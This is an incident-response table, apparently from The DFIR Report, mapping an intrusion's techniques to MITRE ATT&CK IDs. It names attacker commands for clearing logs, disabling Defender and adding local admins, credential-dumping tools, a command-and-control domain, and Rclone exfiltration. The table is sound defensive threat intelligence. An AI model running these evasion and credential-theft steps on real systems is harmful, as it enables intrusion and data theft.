| Persistence | • AteraAgent service install• Splashtop/AnyDesk service install• Scheduled Tasks (Atera watchdog & upgrades) | • New Service – T1543.003• Scheduled Task/Job – T1053.005 |
| Privilege Escalation | • msiexec /i … /qn as SYSTEM• net localgroup administrators /add | • Abuse Elevation Control Mechanism – T1548• Create or Modify System Process – T1543.003 |
| Defense Evasion | • wevtutil.exe cl … to clear logs• Set‑MpPreference –DisableRealtimeMonitoring• Export‑ModuleMember Remove‑MpBehavioralNetworkBlockingRules• Disable Splashtop event provider | • Clear Windows Event Logs – T1070.001• Impair Defenses (Disable Windows Defender) – T1562.001• Impair Defenses: Disable Event Logging – T1562.006 |
| Credential Access | poolsv.exe → lsass.exe access; in-memory LaZagne, DonPAPI, SecretsDump; Impacket secretsdump | T1003.006 – OS Credential Dumping: LSASS MemoryT1555.002 – Credentials from Password Stores |
| Discovery | • netstat.exe• net.exe group• findstr.exe• whoami.exe | • System Network Connections Discovery – T1049• System Information Discovery – T1082• File and Directory Discovery – T1083 |
| Lateral Movement | • PowerShell Invoke-Command (WinRM)• Splashtop/AnyDesk remote sessions• SMB shares (net use \\…) | • Remote Services – T1021.002 (SMB)• Windows Remote Management – T1021.006 |
| Collection | • Python in‑memory modules (BloodHound, LaZagne, DonPAPI)• Rclone | • Data from Local System – T1005• Automated Collection – T1119 |
| Command and Control | • pythonw.exe fetching modules from agegamepay.com:8443 via HTTP• Custom ChaCha20 encryption/decryption in‑memory | • Application Layer Protocol – T1071.001• Encrypted Channel – T1573.002 |
| Exfiltration | • Rclone over HTTPS to cloud storage (mega, Teams share) | • Exfiltration Over Web Service – T1567.002 |
| Impact | • Log clearing & Defender disabling• Service stops/restarts (Atera) | • Inhibit System Recovery – T1490• Data Destruction – T1485 |
Copyright © 2025 The DFIR Report. All Rights Reserved